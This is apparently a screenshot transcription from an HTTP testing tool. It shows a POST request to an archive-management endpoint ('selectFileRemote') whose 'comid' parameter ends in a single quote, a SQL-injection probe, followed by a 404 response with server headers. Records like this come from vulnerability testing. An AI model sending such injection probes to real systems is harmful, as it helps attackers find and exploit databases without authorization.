 Request
数据包扫描
美化
热加载
构造请求
1 POST /Archive/ErecordManage/selectFileRemote HTTP/1.1
2 Host ? :
3 Accept: */* Accept-Encoding: gzip, deflate
4 Connection: close
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7
8 userID=admin&fondsid=1&comid=1'
9
Responses
https
3527bytes / 562ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.14.1
3 Date: Sun, 08 Sep 2024 04:31:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.4
8 Set-Cookie: PHPSESSID=58ff0d40187e778fc21e15ed7f2e1e79; path=/; HttpOnly
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Status: 404 Not Found
13 Content-Length: 3527